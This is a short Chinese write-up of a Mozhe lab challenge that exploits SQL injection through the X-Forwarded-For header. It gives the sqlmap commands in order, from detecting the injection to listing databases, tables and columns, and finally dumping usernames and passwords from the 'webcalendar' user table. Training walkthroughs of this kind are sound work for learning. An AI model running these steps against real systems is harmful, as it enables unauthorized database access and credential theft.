环境位置: https://www.mozhe.cn/bug/detail/QWxmdFFhVURDay90L0wxdmJXSkl5Zz09bW96aGUmozhe

参考: http://www.freesion.com/article/176849949/ 墨者里面的题 都有解



获取登陆地址的请求信息

往请求头信息加入X-Forwarded-For:*

一起写入 保存到本地txt文件 123.txt

执行sqlmap

搜索看有没有漏洞

sqlmap.py -r /Users/lucax/Desktop/123.txt

出现:(存在可以注入)



获取当前用户权限

sqlmap.py -r /Users/lucax/Desktop/123.txt --current-user

获取当前数据库库名

sqlmap.py -r /Users/lucax/Desktop/123.txt --dbs



获取数据库表名

sqlmap.py -r /Users/lucax/Desktop/123.txt -D webcalendar --tables



获取表里面的字段名

sqlmap.py -r /Users/lucax/Desktop/123.txt -D webcalendar -T user --columns



获取字段对应的值

sqlmap.py -r /Users/lucax/Desktop/123.txt -D webcalendar -T user -C id,username,password --dump